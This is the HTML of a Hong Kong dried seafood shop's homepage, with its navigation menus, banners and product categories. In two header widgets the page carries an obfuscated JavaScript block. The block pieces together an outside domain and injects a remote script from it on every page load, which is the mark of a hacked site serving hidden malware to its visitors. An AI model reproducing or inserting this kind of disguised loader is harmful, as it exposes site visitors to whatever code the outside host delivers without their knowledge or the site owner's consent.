						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon without-product-count" title="My Wishlist">
	<a href="https://www.hkthl.com.hk/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener">
	<a href="https://www.hkthl.com.hk/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.hkthl.com.hk/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.hkthl.com.hk/wp-content/uploads/2024/05/Tak-Hing-Loong-Group-LTD-1.png" alt="德興隆" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener">
	<a href="https://www.hkthl.com.hk/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hkthl.com.hk/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li id="menu-item-9505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hkthl.com.hk/%e9%a1%a7%e5%ae%a2%e9%a0%88%e7%9f%a5/" class="woodmart-nav-link"><span class="nav-link-text">網上購物指南</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501 item-level-1"><a href="https://www.hkthl.com.hk/%e9%a1%a7%e5%ae%a2%e9%a0%88%e7%9f%a5/" class="woodmart-nav-link"><span class="nav-link-text">顧客須知</span></a></li>
	<li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500 item-level-1"><a href="https://www.hkthl.com.hk/%e6%9c%83%e5%93%a1%e6%a2%9d%e4%be%8b/" class="woodmart-nav-link"><span class="nav-link-text">會員條例</span></a></li>
	<li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502 item-level-1"><a href="https://www.hkthl.com.hk/%e5%85%8d%e8%b2%ac%e8%81%b2%e6%98%8e/" class="woodmart-nav-link"><span class="nav-link-text">免責聲明</span></a></li>
	<li id="menu-item-9503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503 item-level-1"><a href="https://www.hkthl.com.hk/%e7%a7%81%e9%9a%b1%e6%94%bf%e7%ad%96-2/" class="woodmart-nav-link"><span class="nav-link-text">條款與細則</span></a></li>
	<li id="menu-item-9504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9504 item-level-1"><a href="https://www.hkthl.com.hk/%e7%a7%81%e9%9a%b1%e6%94%bf%e7%ad%96/" class="woodmart-nav-link"><span class="nav-link-text">私隱政策</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15100 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hkthl.com.hk/%e6%b5%b8%e7%99%bc%e5%bf%83%e5%be%b7/" class="woodmart-nav-link"><span class="nav-link-text">浸發心德</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-15103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15103 item-level-1"><a href="https://www.hkthl.com.hk/%e9%ad%9a%e7%bf%85/" class="woodmart-nav-link"><span class="nav-link-text">魚翅</span></a></li>
	<li id="menu-item-15102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15102 item-level-1"><a href="https://www.hkthl.com.hk/%e8%8a%b1%e8%86%a0/" class="woodmart-nav-link"><span class="nav-link-text">花膠</span></a></li>
	<li id="menu-item-15101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15101 item-level-1"><a href="https://www.hkthl.com.hk/%e9%ae%91%e9%ad%9a-2/" class="woodmart-nav-link"><span class="nav-link-text">鮑魚</span></a></li>
	<li id="menu-item-15104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15104 item-level-1"><a href="https://www.hkthl.com.hk/%e6%b5%b7%e5%8f%83/" class="woodmart-nav-link"><span class="nav-link-text">海參</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16007 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hkthl.com.hk/%e9%a3%9f%e8%ad%9c-2/" class="woodmart-nav-link"><span class="nav-link-text">食譜</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-15998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15998 item-level-1"><a href="https://www.hkthl.com.hk/%e5%86%ac%e8%9f%b2%e5%a4%8f%e8%8d%89-2/" class="woodmart-nav-link"><span class="nav-link-text">冬蟲夏草</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9506 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hkthl.com.hk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於德興隆</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9230 item-level-1"><a href="https://www.hkthl.com.hk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">品牌故事</span></a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9229 item-level-1"><a href="https://www.hkthl.com.hk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hkthl.com.hk/%e9%96%80%e5%b8%82%e4%bd%8d%e7%bd%ae/" class="woodmart-nav-link"><span class="nav-link-text">門市位置</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">

				
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-459" class="post-459 page type-page status-publish has-post-thumbnail hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="459" class="elementor elementor-459" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0f1be6a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0f1be6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-554ce44" data-id="554ce44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-793c92e elementor-widget elementor-widget-image" data-id="793c92e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1200" height="480" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/Purple-Gradient-Stream-Starting-Twitch-Banner-3-1.jpg" class="attachment-1536x1536 size-1536x1536" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/Purple-Gradient-Stream-Starting-Twitch-Banner-3-1.jpg 1200w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/Purple-Gradient-Stream-Starting-Twitch-Banner-3-1-300x120.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/Purple-Gradient-Stream-Starting-Twitch-Banner-3-1-1024x410.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/Purple-Gradient-Stream-Starting-Twitch-Banner-3-1-768x307.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-12e057c elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="12e057c" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="12e057c" data-elementor-lightbox-title="72" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUwNDUsInVybCI6Imh0dHBzOlwvXC93d3cuaGt0aGwuY29tLmhrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wOFwvNzIuanBnIiwic2xpZGVzaG93IjoiMTJlMDU3YyJ9" href="https://www.hkthl.com.hk/product-category/%e7%86%b1%e9%96%80%e6%8e%a8%e4%bb%8b/,https://www.hkthl.com.hk/product-category/%e9%80%81%e7%a6%ae/,https://www.hkthl.com.hk/product-category/%e7%94%a2%e5%89%8d%e7%94%a2%e5%be%8c/,https://www.hkthl.com.hk/product-category/%e9%81%8e%e5%a4%a7%e7%a6%ae/"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/72.jpg" alt="72" /></figure></a></div><div class="swiper-slide"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="12e057c" data-elementor-lightbox-title="網頁首頁SLIDER" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU0NDgsInVybCI6Imh0dHBzOlwvXC93d3cuaGt0aGwuY29tLmhrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wOFwvXHU3ZGIyXHU5ODAxXHU5OTk2XHU5ODAxU0xJREVSLS5wbmciLCJzbGlkZXNob3ciOiIxMmUwNTdjIn0%3D" href="https://www.hkthl.com.hk/product-category/%e7%86%b1%e9%96%80%e6%8e%a8%e4%bb%8b/,https://www.hkthl.com.hk/product-category/%e9%80%81%e7%a6%ae/,https://www.hkthl.com.hk/product-category/%e7%94%a2%e5%89%8d%e7%94%a2%e5%be%8c/,https://www.hkthl.com.hk/product-category/%e9%81%8e%e5%a4%a7%e7%a6%ae/"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁SLIDER-.png" alt="網頁首頁SLIDER" /></figure></a></div><div class="swiper-slide"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="12e057c" data-elementor-lightbox-title="產前產後" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTU0NDksInVybCI6Imh0dHBzOlwvXC93d3cuaGt0aGwuY29tLmhrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wOFwvXHU3NTIyXHU1MjRkXHU3NTIyXHU1ZjhjLnBuZyIsInNsaWRlc2hvdyI6IjEyZTA1N2MifQ%3D%3D" href="https://www.hkthl.com.hk/product-category/%e7%86%b1%e9%96%80%e6%8e%a8%e4%bb%8b/,https://www.hkthl.com.hk/product-category/%e9%80%81%e7%a6%ae/,https://www.hkthl.com.hk/product-category/%e7%94%a2%e5%89%8d%e7%94%a2%e5%be%8c/,https://www.hkthl.com.hk/product-category/%e9%81%8e%e5%a4%a7%e7%a6%ae/"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/產前產後.png" alt="產前產後" /></figure></a></div><div class="swiper-slide"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="12e057c" data-elementor-lightbox-title="網頁首頁BANNER (23)" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUwMzUsInVybCI6Imh0dHBzOlwvXC93d3cuaGt0aGwuY29tLmhrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wOFwvXHU3ZGIyXHU5ODAxXHU5OTk2XHU5ODAxQkFOTkVSLTIzLmpwZyIsInNsaWRlc2hvdyI6IjEyZTA1N2MifQ%3D%3D" href="https://www.hkthl.com.hk/product-category/%e7%86%b1%e9%96%80%e6%8e%a8%e4%bb%8b/,https://www.hkthl.com.hk/product-category/%e9%80%81%e7%a6%ae/,https://www.hkthl.com.hk/product-category/%e7%94%a2%e5%89%8d%e7%94%a2%e5%be%8c/,https://www.hkthl.com.hk/product-category/%e9%81%8e%e5%a4%a7%e7%a6%ae/"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁BANNER-23.jpg" alt="網頁首頁BANNER (23)" /></figure></a></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i aria-hidden="true" class="eicon-chevron-left"></i>						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i aria-hidden="true" class="eicon-chevron-right"></i>						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-af28fd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="af28fd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e25d84d" data-id="e25d84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c333a1e elementor-widget elementor-widget-image" data-id="c333a1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="240" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-4.png" class="attachment-large size-large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-4.png 960w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-4-300x75.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Blurred-Trees-Event-Banner-4-768x192.png 768w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70781a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="70781a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5bea9c" data-id="e5bea9c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b8ec665 elementor-widget elementor-widget-image" data-id="b8ec665" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="192" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/Colorful-Welcome-Banner-Google-Classroom-Header-3-768x192.png" class="attachment-medium_large size-medium_large" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/Colorful-Welcome-Banner-Google-Classroom-Header-3-768x192.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Colorful-Welcome-Banner-Google-Classroom-Header-3-300x75.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Colorful-Welcome-Banner-Google-Classroom-Header-3-1024x256.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Colorful-Welcome-Banner-Google-Classroom-Header-3-1536x384.png 1536w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Colorful-Welcome-Banner-Google-Classroom-Header-3-1200x300.png 1200w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/Colorful-Welcome-Banner-Google-Classroom-Header-3.png 1920w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8652bbf elementor-widget elementor-widget-wd_infobox_carousel" data-id="8652bbf" data-element_type="widget" data-widget_type="wd_infobox_carousel.default">
				<div class="elementor-widget-container">
					<div class="woodmart-carousel-container info-box-carousel-wrapper woodmart-carousel-spacing-30" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel info-box-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
																<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme-dark box-title-default  elementor-repeater-item-d79dd0c cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e8%8a%b1%e8%86%a0/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/08/網頁首頁產品分類圖-3.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								花膠						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme-dark box-title-default  elementor-repeater-item-0a61beb cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%ae%91%e9%ad%9a-2/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚-150x150.jpg 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚-300x300.jpg 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚-1024x1024.jpg 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚-768x768.jpg 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚-600x600.jpg 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚-100x100.jpg 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/新鮑魚.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								鮑魚						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme-dark box-title-default  elementor-repeater-item-de38f20 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e6%b5%b7%e5%8f%83/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" decoding="async" width="150" height="150" src="https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參-150x150.png 150w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參-300x300.png 300w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參-1024x1024.png 1024w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參-768x768.png 768w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參-600x600.png 600w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參-100x100.png 100w, https://www.hkthl.com.hk/wp-content/uploads/2024/07/海參.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title box-title-style-default" data-elementor-setting-key="title">
								海參						</h4>
					
					<div class="info-box-inner reset-mb-10"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
																		<div class="info-box-wrapper">
			<div class="woodmart-info-box text-center box-icon-align-top box-style-base color-scheme-dark box-title-default  elementor-repeater-item-d75fbb6 cursor-pointer"onclick="window.location.href='https://www.hkthl.com.hk/product-category/%e9%ad%9a%e7%bf%85/'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
